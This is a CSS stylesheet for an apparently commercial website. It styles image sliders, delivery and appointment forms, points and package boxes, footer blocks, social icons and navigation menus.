.attributes.mainbox-forurs #deliveryadd .fa.fa-map-marker { left: 181px }
.attributes.mainbox-forurs.mainbox-forurs-boxs #deliveryadd .fa.fa-map-marker { left: auto }
#vdrbyappointadr table { padding: 14px; background: #eee; margin: 14px 0 0; width: 100% }
.main-slider-shocase-box { background: #464646; float: right; height: 699px; overflow: hidden!important; position: absolute; right: 9px; width: 244px; z-index: 9999 }
.main-slider-shocase { bottom: 0; height: 100%; left: 0; overflow: hidden; right: 0; top: 0; width: 100% }
.l-player-slidbtn { bottom: 178px; position: absolute }
.l-player-slid>li { margin: 0 0 109%; width: 100%!important }
.l-player-slid { height: 491px }
.bottom-slider-txt { background: #fff!important; bottom: 223px!important; color: #797979; font-size: 12px; left: 0; padding: 6px; position: absolute; right: 0 }
.dimbutoonn li a, .l-player-slidbtn li { background: #000; color: #fff; text-align: center }
.l-player-slid .four-btns { bottom: 6px; height: 168px; position: absolute; width: 100%!important }
.l-player-slid .four-btns>li a { border: 1px solid #292929; border-radius: 6px; display: block !important; margin: 3px 0; padding: 14px 0; width: 100%; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #050505), color-stop(1, #6E6B6E), color-stop(1, #1F1F1F)); background-image: -o-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -moz-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -webkit-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -ms-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: linear-gradient(to bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%) }
.l-player-slid .four-btns>li { display: inline; float: left; margin: 0 9px 4px 0 !important; padding: 0; width: 46%; }
.l-player-slidbtn li { border: 1px solid #000000; border-radius: 7px; cursor: pointer; float: left; font-size: 24px; height: 39px; margin: 0 1px; padding: 7px 0 0; width: 46px; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #050505), color-stop(1, #6E6B6E), color-stop(1, #1F1F1F)); background-image: -o-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -moz-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -webkit-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -ms-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: linear-gradient(to bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%) }
.dimbutoonn { bottom: 1px; left: 0; position: absolute; right: 0 }
.dimbutoonn li { float: left; margin: 0 8px 0 1px; width: 46%; }
.dimbutoonn li a { border: 1px solid #151515; border-radius: 5px; display: block; font-size: 15px; font-weight: 700; padding: 15px 0; width: 100%; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #050505), color-stop(1, #6E6B6E), color-stop(1, #1F1F1F)); background-image: -o-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -moz-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -webkit-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -ms-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: linear-gradient(to bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%) }
.l-player-slid .main-imagess>img { height: 100%; width: auto }
.addthis_counter.addthis_pill_style.at_native_button.addthis_nonzero { position: absolute; right: 0; top: 0; width: 93px }
#mymeidas { display: block !important; }
.mainbox-forurs-boxs.attributes.mainbox-forurs .fa.fa-map-marker { background: #a9a9a9 none repeat scroll 0 0; color: #ffffff; left: auto; right: 4px; top: 44px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs { background: #ffffff none repeat scroll 0 0; border: 5px solid #ffffff; box-shadow: 0 0 58px 55px rgba(0, 0, 0, 0.6); left: -127px; min-height: 172px; position: absolute; right: -116px; z-index: 999999; }
.close-mypop { background: #f75d00 none repeat scroll 0 0; border-radius: 0; color: #ffffff; font-size: 18px; font-weight: bold; height: 20px; line-height: 1.1; padding: 0; position: absolute; right: 0; text-align: center; top: 0; display: none; width: 20px; z-index: 2147483647; cursor: pointer; }
.myrdo { display: inline; padding: 3px 13px; width: auto; }
#shipadd #submit_ship { width: auto; }
#deliveryadd input#sub_delivery { background: #f75d00 none repeat scroll 0 0 !important; }
#deliveryadd input#new_zip { max-width: 200px !important; width: 185px; }
#vdrbyappointadr td { text-align: center; width: 3px; }
.control-group { float: left; width: 98%; }
#byapointtime.form-control { bottom: 18px; left: 63px; position: relative; padding: 0 !important; }
#vdrbyappointadr #datepicker1.form-control.hasDatepicker, form select { float: left; height: 35px !important; left: 60px; max-width: 98px !important; position: relative; top: 15px; width: 169px !important; border: 1px solid #cecece !important; }
#vdrbyappointadr input#subbyappoint { background: #f75d00 none repeat scroll 0 0 !important; border: 0 none; color: #ffffff; height: 35px; left: 43%; max-width: 210px !important; position: relative; width: 164px; bottom: 20px; border: 1px solid #cecece; }
#vdrpickupadr .form-control.hasDatepicker { margin: 0px 16px; }
#vdrpickupadr .form-control { left: 1px; position: relative; top: 4px; }
.attributes.mainbox-forurs #vdrpickupadr { float: left; padding: 60px 20px; }
.attributes.mainbox-forurs #vdrpickupadr .submit_button { margin: 10px 80px; }
.mainbox-forurs-boxs #vdrpickupadr .submit_button { position: relative; right: 126px; top: 48px; border: 1px solid #cecece; }
.main-historyss-ul li { display: inline-block; }
.main-historyss-ul li span { background: #ffffff none repeat scroll 0 0; color: #8a8a8a; cursor: pointer; display: block; font-size: 11px; padding: 5px 6px; text-transform: uppercase; }
.main-historyss-ul .main-historyss-ul-active { background: #f75d00 none repeat scroll 0 0; color: #fff; }
.earn-a { color: #f75d00; font-size: 13px; width: 137px; }
.earn-a p { float: right; font-size: 25px; font-weight: bold; margin: -9px 0 0; }
.monmthwise { background: #fff none repeat scroll 0 0; clear: both; margin: 0 auto; padding: 12px 13px; width: 500px; }
.monmthwise input { display: inline-block; width: 40%; }
.monmthwise > button { background: #f75d00 none repeat scroll 0 0; border: 0 none; color: #fff; padding: 7px 13px; }
.col-md-4.silver { }
.packegeses > div { background: #fff none repeat scroll 0 0; border: 1px solid #e6e6e6; font-size: 10px; padding: 17px 0 0; }
.packegeses > div h1 { color: #797979; font-size: 30px !important; font-weight: bold; margin: 5px 0 0; padding: 0 11px; text-transform: uppercase; }
.col-md-12.sectn2.packegeses { background: transparent none repeat scroll 0 0 !important; }
.packegeses > div p { background: #f75d00 none repeat scroll 0 0 !important; color: #fff !important; font-size: 32px !important; font-weight: bold; margin: 0; padding: 15px 0; }
.packegeses > div p + h1 { background: #07253f none repeat scroll 0 0; color: #fff; font-size: 13px !important; margin: 0; padding: 13px 0; text-align: center; }
.col-md-12.sectn2.packegeses > h1 { color: #07253f !important; font-size: 14px !important; margin: 46px 0 11px !important; padding: 0 !important; }
.increas-points .section-two h2 { color: #07253f !important; margin: 0 auto !important; padding: 10px 0; text-align: center; width: 62% !important; }
.increas-points .section-two p { color: #a3a3a3; font-size: 13px !important; margin: -3px 0 0 !important; padding: 0 0 10px; text-transform: uppercase; width: 100% !important; }
.box-one { }
.increas-points .box-one, .increas-points .box-two, .increas-points .box-three, .increas-points .box-four { background: #fff none repeat scroll 0 0 !important; border: 1px solid #d1d1d1; margin: 1px 0 !important; padding: 0 !important; position: relative; width: calc(50% - 1px) !important; }
.increas-points .box-one .fa, .increas-points .box-three .fa, .increas-points .box-four .fa { background: #07253f none repeat scroll 0 0 !important; color: #cacaca !important; }
.increas-points .box-two h2 { color: #07253f !important; padding: 0 16px; text-align: left; }
.increas-points .box-one h2, .increas-points .box-three h2, .increas-points .box-four h2 { color: #07253f !important; font-size: 13px !important; }
.increas-points .box-one p, .increas-points .box-three p, .increas-points .box-four p, .increas-points .box-two p { background: #f75d00 none repeat scroll 0 0; border-radius: 0; bottom: 0 !important; color: #fff !important; float: right; font-size: 17px !important; height: auto; line-height: 0 !important; padding: 47px 13px 0 !important; position: absolute !important; right: 0 !important; top: 0; }
.increas-points .box-one h3, .increas-points .box-three h3, .increas-points .box-four h3 { font-size: 35px; margin: 21px 42px 0 0; }
.increas-points .section-two { border-bottom: 14px solid #bdbdbd; margin: 73px 0 -1px !important; }
.what-are-amples { background: #fff none repeat scroll 0 0 !important; margin: 31px 0 -35px; }
.what-are-amples .star-a > h2 { color: #07253f !important; font-size: 15px !important; margin: 13px 0 0; }
.what-are-amples .star-a > p { color: #999 !important; font-size: 12px !important; font-weight: normal !important; line-height: 1.5 !important; padding: 0 !important; }
.top-amples-detail .ail p { color: #939393 !important; font-size: 13px !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box { background: #fff none repeat scroll 0 0; border: 4px solid #efefef; box-shadow: 0 0 6px #959595 !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box .Your-amples { color: #adadad !important; margin: 57px 36px 0 0 !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box .Your-amples span { color: #f75d00 !important; }
.top-amples-detail-right-boxs { background: #fff none repeat scroll 0 0 !important; height: 316px; overflow: auto; padding: 46px 0 0; }
.top-amples-detail-right-boxs p { color: #8d8d8d !important; font-size: 12px !important; font-weight: normal !important; padding: 0 !important; }
.top-amples-detail-right-boxs h2 { color: #07253f !important; font-size: 38px; margin: -8px 9px 0 !important; text-align: left; }
.top-amples-detail-right-boxs h3 { background: #07253f none repeat scroll 0 0 !important; color: #fff !important; font-size: 17px !important; font-weight: normal !important; padding: 9px !important; }
.top-amples-detail-right-boxs .fa { display: none; }
.col-md-2.col-sm-2.clear-padding > img { }
.brief-info .col-md-2.col-sm-2.clear-padding { display: block; float: left; height: 154px; margin: -10px 0 0 -15px; padding: 0; width: 128px; }
.brief-info .col-md-2.col-sm-2.clear-padding img { border-radius: 0; height: 100% !important; width: auto !important; }
.brief-info .col-md-10.col-sm-10 { float: right; width: 68%; }
.brief-info .col-md-10.col-sm-10 { float: right; width: 68%; }
.col-lg-7.invitefrd { background: #eeeeee none repeat scroll 0 0; height: 304px; margin: 0; overflow: auto; padding: 8px 0; width: 57%; }
.col-lg-7.invitefrd .btn-success.btn-xs { margin: 0; padding: 4px 0; text-align: center; width: 70px; }
.invite-freind a span { font-size: 11px; }
.user-personal-info .form-group > form { background: #f2f2f2 none repeat scroll 0 0; margin: 13% 0 0; padding: 43px 0; }
.user-personal-info .form-group > form h4 { background: transparent none repeat scroll 0 0; padding: 0 0 6px; }
.user-personal-info .form-group > form .multiple_emails-input.text-left { background: #fff none repeat scroll 0 0; border: 0 none; height: 46px; }
.user-personal-info .form-group > form a { }
.packegeses > div h1 + h1 { font-size: 12px !important; margin: 0 0 26px !important; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #shipadd { background-color: #07253f; height: 150px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .myrdo { color: #fff; display: inline-flex; font-size: 12px; padding: 0; width: 100%; line-height: 0; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype { bottom: 9px; float: left; line-height: 0; padding: 0 48px; position: relative; right: 48px; text-align: center; width: 73%; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype .myrdo > input { margin: 3px 6px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .myrdo > input { bottom: 11px; margin: 6px; position: relative; right: 1px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #shipadd #submit_ship { float: right; font-size: 13px; margin: -63px 11px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype { line-height: 18px; text-align: center; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final { background-color: #07253f; height: 153px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { background-color: #07253f; color: #fff; font-size: 13px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { margin: 3px; padding: 20px 8px; }
.mainbox-forurs-boxs-final #deliveryadd input { color: #696969; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final > div#vdrpickupadr { background: #07253f none repeat scroll 0 0; height: 160px; }
.mainbox-forurs-boxs-final #vdrpickupadr > form { padding: 0 2px; margin: -10px 0; color: #fff; font-size: 12px; }
#deliveryadd.mainbox-forurs-boxs-final > form input, #vdrpickupadr > form input#datepicker, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; max-width: 87px !important; position: relative; }
.mainbox-forurs-boxs-final > form input, #vdrpickupadr > form input#pictime, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; margin: -25px 92px; max-width: 53px !important; position: relative; }
.mainbox-forurs-boxs-final .submit_button { position: relative; bottom: 36px; left: 130px; }
.mainbox-forurs-boxs-boxs > form input, #vdrpickupadr > form input#pictime, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; margin: 0 -14px; max-width: 58px !important; position: relative; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table { background: #0f3454 none repeat scroll 0 0; color: #fff; }
.mainbox-forurs.mainbox-forurs-boxs-final td { font-size: 11px; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr td { text-align: center; width: auto !important; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table { color: #fff; line-height: 18px; margin-left: 3px; width: 98%; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr input#subbyappoint { background: #f75d00 none repeat scroll 0 0 !important; border: 1px solid #cecece; bottom: 12px; color: #ffffff; font-size: 13px; height: 25px; left: 61%; line-height: 0; max-width: 170px !important; position: relative; width: 103px; }
#deliveryadd.mainbox-forurs-boxs-final > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; max-width: 87px !important; position: relative; }
#deliveryadd.mainbox-forurs-boxs > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 34px !important; left: -13px; max-width: 87px !important; position: relative; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr #datepicker1.form-control.hasDatepicker, form select { border: 1px solid #cecece !important; float: left; height: 20px !important; left: 22px; max-width: 98px !important; position: relative; top: 13px; width: 87px !important; }
.mainbox-forurs.mainbox-forurs-boxs-final > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { height: 20px !important; left: 20px !important; margin: 0 0 0 3px; padding: 0 5px; position: relative; text-align: center; }
.mainbox-forurs.mainbox-forurs-boxs #vdrbyappointadr #byapointtime.form-control { height: 34px !important; position: relative; top: 15px; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr tr:first-child { background: #275176 none repeat scroll 0 0; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table tr > td:nth-child(4) { padding: 1px 5px; }
#cfolow { width: 50%; float: right; width: 50% !important; }
#cmobile2 { width: 50%; }
.social-link ul li, .social-link ul li:hover { border-radius: 50%; display: -webkit-inline-box; height: 32px; }
.acc li, ul.scrollList { list-style-type: none; }
.follo a img, .follo a.button, .ok-a, .product-list li .add-to-charity a, img { vertical-align: middle; }
.ug-item-wrapper img, .ug-slider-wrapper, .ug-thumb-wrapper.ug-thumb-generated, .ug-thumb-wrapper.ug-tile img.ug-thumb-image { -moz-user-select: none; }
body { background: #ffffff none repeat scroll 0 0; font-family: sans-serif; /*overflow-x: hidden;*/ }
p { margin: 0; padding: 0; }
a { color: #3f3f3f; text-decoration: none; }
.demo_container { margin: 0 auto; width: 100%; }
#demo_top_wrapper { margin: 0 0 20px; position: relative; z-index: 9999 !important; }
#demo_top { background: #130d0d none repeat scroll 0 0; }
#my_logo { color: #eeeeee; font-family: "Courier New", Courier, monospace; font-size: 12px; padding-left: 40px; }
#top-nav { margin: 0 !important; padding: 0 !important; }
#top-nav li { margin-right: 20px !important; }
.social-link ul, ul { margin: 0; }
#top-nav li a { color: #ff0000 !important; }
#sticky_navigation_wrapper { width: 100%; }
#sticky_navigation { background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0; box-shadow: 0 0 5px #999999; width: 100%; }
.social-link ul li, .social-link ul li:hover, .top-welcome li { width: 32px; }
.header-top { background: #ffffff url("../img/header-top.jpg") repeat scroll 100% center; color: #ffffff; line-height: 34px; padding: 1px 0; }
ul { padding: 0; }
.social-link { float: right; }
.social-link ul li { background: rgba(144, 143, 143, 0.6) none repeat scroll 0 0; }
.social-link ul li:hover { background: #ffffff none repeat scroll 0 0; }
.social-link ul li a { color: #ff0000; }
.social-link ul li a:hover { color: #ff6600; }
.top-welcome { color: #dedede; height: 40px; line-height: 40px; }
.top-welcome li { background: rgba(144, 143, 143, 0.29) none repeat scroll 0 0; border-radius: 50%; color: #ff0000; display: -moz-box !important; float: left; height: 32px; margin-top: 4px; }
.top-welcome li i { float: left; margin-top: -4px !important; width: 100%; }
.carousel-inner { max-height: 630px; }
.carousel-caption { left: 10%; top: 28%; }
.carousel-caption h2 { color: #f75d00; font-size: 95px; font-weight: 600; margin-bottom: 0; padding-bottom: 0; text-align: left; }
.carousel-caption h3 { font-size: 60px; margin-top: 0; padding-top: 0; text-align: left; }
.slider-btn ul { margin: 25px 0 0; padding: 0; width: 30%; }
.slider-btn ul li { display: -webkit-inline-box; float: left; list-style: outside none none; margin: 0 3px 0 0; padding: 0; }
.slider-btn ul li a, .slider-btn ul li a:hover { color: #ffffff; padding: 15px 20px; text-shadow: none; }
.slider-btn ul li a { background: rgba(0, 0, 0, 0.36) none repeat scroll 0 0; text-decoration: none; }
.slider-btn ul li a:hover { background: #ff6600 none repeat scroll 0 0; }
.socials-block { margin-top: 4px; }
/*.nav-top-menu {

  float: left;

  width: 19%;

}*/

.header-menu-top { margin-left: 114px; margin-top: 15px; }
.header-menu-top ul { margin: 0; }
.header-menu-top ul li { border-right: 1px solid #f75d00; float: left; list-style: outside none none; }
.header-menu-top ul li a { color: #ffffff; padding: 15px; }
.parascroll { transform: translate3d(0px, 0px, 0px); }
.scrollList { color: #ffffff; font-family: "Helvetica Neue", helvetica, arial, verdana, sans-serif; font-size: 1.2em; width: 1024px; }
ul.scrollList > li { overflow: hidden; }
ul.scrollList, ul.scrollList > li { margin: 0; padding: 0; position: relative; }
ul.scrollList > li.inBetween { background: #ffffff none repeat scroll 0 0; color: #333333; padding: 1em 2em; }
.parascroll, .parascroll h1, .parascroll h2 { margin-left: -0.05em; text-shadow: 0 3px 3px rgba(0, 0, 0, 0.4); }
.scrollList h1, .scrollList h2, .scrollList h3 { font-size: 5em; line-height: 1em; }
.scrollList h2 { font-size: 6em; font-weight: 500; }
.scrollable { background-repeat: no-repeat; height: 600px; top: 0; width: 100%; }
.paraContent p { font-size: 2em; margin-top: 0.1em; }
.how-it { background: rgba(0, 0, 0, 0) url("../img/5.jpg") no-repeat fixed 50% 0; margin: 0; }
.how-it-a { background: rgba(0, 0, 0, 0.61) none repeat scroll 0 0; height: 420px; }
.how-h { width: 100%; }
.how-h h2 { background: rgba(0, 0, 0, 0) url("../img/background-line.png") no-repeat scroll 49% 114%; color: #ffffff; font-size: 45px; }
.how-icon h3 { background: rgba(0, 0, 0, 0) url("../img/background-line-1.png") no-repeat scroll 50% 114%; color: #ffffff; font-size: 20px; margin: 0; padding-bottom: 10px; }
.how-p p, .how-p-1 p, .how-p-2 p { color: #ffffff; font-size: 17px; text-align: left; }
.how-p, .how-p-1, .how-p-2 { margin: 0 auto; padding-top: 10px; }
.how-p { width: 42%; }
.how-p-1 { width: 59% !important; margin: 0 100px; }
.how-p-2 { width: 35%; }
/****************** leatest project ******************/
.page-heading {
width: 100%;
}
.page-heading h1 { border-bottom: 1px solid #cccccc; font-size: 16px; font-weight: 600; padding-bottom: 10px; }
.page-heading h1 span { border-bottom: 3px solid #f96d10; padding-bottom: 10px; }
.content-page { padding: 20px 0; }
.category-featured { background: #ffffff none repeat scroll 0 0; padding-bottom: 15px; }
.price_main { background-color: rgba(255, 255, 255, 0.9); bottom: -120px; float: left; right: 0; transition: all 0.45s ease 0s; width: 100%; }
.product-list li:hover .price_main { bottom: 0; text-decoration: none; }
.price2 { float: left; padding: 2px 0 0; width: 100%; }
.by_aria, .content_price4, .price7, .save5 { padding: 0; width: 100%; }
.price2 a { color: #ff0000; font-family: sans-serif; font-size: 14px; font-weight: 700; outline: 0 none; }
.content_price4, .content_price4 span, .price7, .price7 span, .save5, .save5 span { font-family: sans-serif; font-size: 11px; }
.price2 a:hover { outline: 0 none; text-decoration: none; }
.content_price4 { color: #666666; }
.content_price4 span { color: #800000; }
.price7 { color: #666666; line-height: 14px; }
.price7 span { color: #800000; }
.save5 { color: #666666; float: left; }
.save5 span { color: #800000; }
.by_aria { float: left; font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin-top: -2px; outline: 0 none; }
.by_aria a, .by_aria h6 { float: left !important; font-family: sans-serif; font-size: 12px; }
.by_aria h6 { color: #666666; margin: 1px 0 0; }
.by_aria a { color: #ff0000; outline: 0 none; }
.product-list li .right-block { height: 45px; margin-top: 0; overflow: hidden; padding: 0 3px; }
.Butter_aria { color: #666666; font-family: sans-serif; font-size: 15px; margin-bottom: 0; margin-top: 5px; padding: 0; }
.content_price3 { margin: 0; padding: 4px 0 0; width: 100%; }
.content_price3 h5 { color: #f75d00; float: left; font-family: sans-serif; font-size: 14px; font-weight: 700; margin: 0; text-transform: uppercase; }
.content_price3 span { color: #666666; float: left; font-family: sans-serif; font-size: 12px; text-transform: lowercase; }
.content_price3 h6, .content_price3 span1 { color: #f75d00; float: left; font-family: sans-serif; font-size: 14px; font-weight: 700; }
.content_price3 h6 { margin: 0; }
.content_price3 span1 { font-style: italic; margin-top: -3px; text-transform: capitalize; }
.amp-qua ul li a, .breadcrumb.manual a, .footer-title h2, .title-footer h2 { text-transform: uppercase; }
.product-list li .amp-logo { background: rgba(0, 0, 0, 0) url("../img/amples-sall.png") no-repeat scroll center center; color: #ffffff; height: 24px; position: absolute; right: 4px; text-align: center; top: 5px; width: 9%; z-index: 9; }
.Digital-a, .electronic-a, .furniture-a, .jewelry-a, .sports-a { background: rgba(237, 237, 237, 0.83) none repeat scroll 0 0; }
.yt-footer { background: #201610 url("../img/bg-big-footer.png") no-repeat scroll center top; padding-top: 15px; }
.col-2-left .yt-footer { border-top: medium none; }
.title-footer h2 { font-size: 214.285%; font-weight: 700; margin-bottom: 25px; }
.brand-list li { display: inline-block; margin: 0 6px 10px 0; }
.brand-list li a { background: #ffffff none repeat scroll 0 0; border: 1px solid #e5e5e5; transition: all 0.4s ease 0s; }
.follow-us .social-list li { clear: both; display: inline-block; float: left; margin-bottom: 10px; }
.tab-listing { clear: both; margin-bottom: 8px; }
.grouped-items-table .availability { margin-bottom: 0 !important; }
.footer-title { margin-bottom: 15px; }
.contact-payment-footer, .contact-payment-footer a { color: #a9a9a9; }
.contact-payment-footer a:hover { color: #ffffff; }
.contact-item .item { margin-bottom: 19px; padding: 5px 0 5px 46px; }
.contact-item .item.address-footer { background: rgba(0, 0, 0, 0) url("../images/address-icon-footer.png") no-repeat scroll left center; }
.contact-item .item.email-footer { background: rgba(0, 0, 0, 0) url("../images/email-icon-footer.png") no-repeat scroll left center; }
.contact-item .item.phone-footer { background: rgba(0, 0, 0, 0) url("../images/phone-icon-footer.png") no-repeat scroll left center; line-height: 25px; margin-top: -15px; }
.contact-links-ft .contact-item { padding-top: 1px; }
.payment-item .item { display: inline-block; margin-right: 8px; }
.payment-item .item img { height: 27px; margin-bottom: 11px; opacity: 0.7; width: 54px; }
.payment-item .item img:hover { opacity: 1; }
.footer-payment .des-footer { margin-bottom: 15px; }
.block-ft { margin-bottom: 35px; }
.contact-payment-footer .footer-contact { margin-bottom: 55px; }
.footer-payment { margin-top: -2px; }
.contact-payment-footer .footer-logo { margin-bottom: 25px; }
.footer-link-block, .footer-link-block a { color: #909090; }
.footer-link-block address { display: inline; }
.footer-link-block .right-footer-link .item a:hover { color: #ffffff; }
.footer-link-block .right-footer-link.social-footer-links .item a:hover { background-position: 0 -76px; }
.social-footer-links .fb-item a { background-image: url("../images/fb-footer-icon.png"); }
.social-footer-links .tw-item a { background-image: url("../images/tw-footer-icon.png"); }
.social-footer-links .lk-item a { background-image: url("../images/link-footer-icon.png"); }
.social-footer-links .rs-item a { background-image: url("../images/rss-footer-icon.png"); }
.row-2 .block-ft { margin-bottom: 18px; }
.copyright { border-top: 1px solid #272727; clear: left; margin-top: 30px; padding: 28px 0 0; }
.footer-title h2 { color: #978067; font-size: 20px; margin: 10px 0; }
.content-block-footer { color: #6c6764; font-family: MyriadPro-Regular; font-size: 15px; line-height: 24px; }
.ok-a, .ver-h { font-family: sans-serif; }
.footer-link-block .right-footer-link.social-footer-links .item a { background-position: 0 6px; background-repeat: no-repeat; padding-left: 0; }
.footer-link-block .right-footer-link .item a { color: #6c6764; display: inline-block; padding: 6px 0; }
.social-roll { background: rgba(0, 0, 0, 0) url("../img/twl.png") repeat scroll 0 0; border-radius: 50%; float: left; height: 40px; margin-right: 12px; transition: all 0.3s ease 0s; width: 40px; }
.box-3, .cont-a, .cont-a h2, .cont-b, .cont-b h2, .cont-c, .cont-c h2 { width: 100%; }
.social-roll:hover { background: rgba(0, 0, 0, 0) url("../img/twl-a.png") repeat scroll 0 0; border-radius: 0; box-shadow: 0 0 4px 1px rgba(0, 0, 0, 0.8); transform: rotate(360deg); }
.facebook-roll, .facebook-roll:hover { background: #ffffff url("../img/social-icon/Facebook.png") no-repeat scroll center center; }
.twitter-roll, .twitter-roll:hover { background: #ffffff url("../img/social-icon/twitter.png") no-repeat scroll center center; }
.pinteres, .pinteres:hover { background: #ffffff url("../img/social-icon/pinterest.png") no-repeat scroll center center; }
.Instagram, .Instagram:hover { background: #ffffff url("../img/social-icon/Instagram.png") no-repeat scroll center center; }
.ok-a-danger { background-image: linear-gradient(to bottom, #d9534f 0px, #c12e2a 100%); background-repeat: repeat-x; border-color: #b92c28; }
.ok-a { -moz-user-select: none; background: #f75d00 none repeat scroll 0 0; border: 1px solid rgba(0, 0, 0, 0); color: #ffffff; cursor: pointer; display: inline-block; font-size: 14px; font-weight: 400; line-height: 1.42857; margin-bottom: 0; padding: 6px 12px; text-align: center; white-space: nowrap; }
.cont-a h2 span, .cont-b h2 span, .cont-c h2 span { border-bottom: 7px groove #ffffff; }
.ver-h { color: #ffffff; float: left; font-size: 12px; letter-spacing: 0.6px; line-height: 15px; margin: -43px 9px 6px 26px; text-align: left; }
.cont-a h2, .cont-a h2 span, .cont-b h2, .cont-b h2 span, .cont-c h2, .cont-c h2 span { font-size: 40px; font-weight: 600; text-align: center; }
.box-3-margin { margin: 0; padding: 0 0 60px; }
.box-3-padding-left { padding-left: 0; }
.box-3-padding-right { padding-right: 0; }
.oreng-a { background: rgba(0, 0, 0, 0) url("../img/box-1.jpg") no-repeat scroll 0 0; height: 300px; }
.cont-a { background: rgba(247, 93, 0, 0.48) none repeat scroll 0 0; height: 300px; }
.oreng-b { background: rgba(0, 0, 0, 0) url("../img/box-2.jpg") repeat scroll 0 0; height: 300px; }
.cont-b { background: rgba(0, 125, 247, 0.5) none repeat scroll 0 0; height: 300px; }
.oreng-c { background: rgba(0, 0, 0, 0) url("../img/box-3.jpg") repeat scroll 0 0; height: 300px; }
.cont-c { background: rgba(247, 93, 0, 0.48) none repeat scroll 0 0; height: 300px; }
#main-menu, .navbar-default, .navbar-default .navbar-collapse { height: 25px !important; }
.cont-a h2 { color: #ffffff; margin: 0; padding-bottom: 15px; padding-top: 100px; }
.cont-a h2 span { color: #ffffff; padding: 0 30px; }
.cont-b h2 { color: #ffffff; margin: 0; padding-bottom: 15px; padding-top: 100px; }
.cont-b h2 span { color: #ffffff; padding: 0 30px; }
.cont-c h2 { color: #ffffff; margin: 0; padding-bottom: 15px; padding-top: 100px; }
.cont-c h2 span { color: #ffffff; padding: 0 30px; }
.cont-a p, .cont-b p, .cont-c p { color: #ffffff; font-size: 20px; margin: 0 auto; text-align: center; text-transform: uppercase; width: 70%; }
.featu h1, .featu h1 span { font-size: 50px; text-align: center; }
.carousel-inner > .item > img { width: 100%; }
.res-menu { background: rgba(35, 31, 28, 0.83) none repeat scroll 0 0; padding: 0 0 9px; }
.col-lgk { float: left; margin-right: 50px; width: 45%; }
/*#main-menu {

  margin: 0;

  padding: 0 0 0 108px !important;

  width: 419px;

}*/

.b-n { background-image: none !important; }
.navbar-default { background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important; border: medium none !important; border-radius: 4px; box-shadow: none !important; }
.box-vertical-megamenus .vertical-menu-content ul li:hover .vertical-dropdown-menu { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: #ebebeb #ebebeb #ebebeb #bbbbbb; border-image: none; border-style: solid; border-width: 1px 1px 1px 2px; bottom: 0; left: 282px !important; overflow: hidden; position: absolute; top: 50px; width: 600px !important; z-index: 2147483647; border-top: 3px solid #ff0000; }
#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle { background: rgba(0, 0, 0, 0) url("../images/kak.png") no-repeat scroll right center; color: #ffffff !important; }
.search-h { top: 122px !important; }
